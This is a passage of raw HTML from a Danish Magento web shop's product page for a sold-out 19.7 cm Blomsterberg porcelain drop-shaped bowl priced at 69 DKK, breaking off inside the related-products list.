

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/kokken/drabeskal-19-7-cm.html
body_size: 16266
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Dråbeskål, 19,7 Cm"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Dessert, Slik, Chips, Bage"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dråbeskål, 19,7 Cm</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/drabeskal-19-7-cm.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Dr&#xE5;besk&#xE5;l19,7&#x20;Cm,&#x20;Blomsterbrg" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/d/r/dr_be_1_1.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/drabeskal-19-7-cm.html" />
    <meta property="product:price:amount" content="69"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-drabeskal-19-7-cm categorypath-kokken category-kokken page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="bMXvbtoQT7qLHKkF" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/d/r/dr_be_1_1.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/d/r/dr_be_1_1.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Dråbeskål19,7 Cm, Blomsterbrg</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4574" data-price-box="product-id-4574">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-4574"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 kr.</span></span>
                <meta itemprop="price" content="69" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Tilg&#xE6;ngelighed">
            <span>Udsolgt</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="5722008218465"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9kcmFiZXNrYWwtMTktNy1jbS5odG1s/product/4574/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4574" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4574" />
        <input name="form_key" type="hidden" value="bMXvbtoQT7qLHKkF" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>Sk&aring;len, fra Blomsterberg, med mange muligheder.</p>
<p>Server kolde eller varme desserter og forretter.</p>
<p>Du kan ogs&aring; bruge dem til slik, chips osv.</p>
<ul>
<li>19,7 x 15,7 x 5 cm</li>
<li>Ovnfast, hvidt porcel&aelig;n&nbsp;</li>
<li>Max 200&deg; C</li>
<li>Kan anvendes i mikroovn</li>
<li>Velegnet til opvaskemaskine</li>
</ul></div>
</div>
</div><div class="product info detailed">
</div>





            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Relaterede produkter</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the basket or                        <button type="button" class="action select"
                                data-role="select-all"><span>vælg alle</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_764"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/drabeskalesaet-mini-hvid.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-764">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/8/2/821850_high.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="Dr&#xE5;besk&#xE5;les&#xE6;t&#x20;Mini,&#x20;Blomsterberg"/></span>
</span>
<style>.product-image-container-764 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-764 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-764 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="764" data-price-box="product-id-764">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-764"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Dr&#xE5;besk&#xE5;les&#xE6;t&#x20;Mini,&#x20;Blomsterberg"
                                            href="https://koekkenoghjem.dk/drabeskalesaet-mini-hvid.html">
                                            Dråbeskålesæt Mini, Blomsterberg</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox764"
                                                    name="related_products[]"
                                                    value="764" />
                                                <label class="label"
                                                       for="related-checkbox764"><span>Læg i kurv</span>
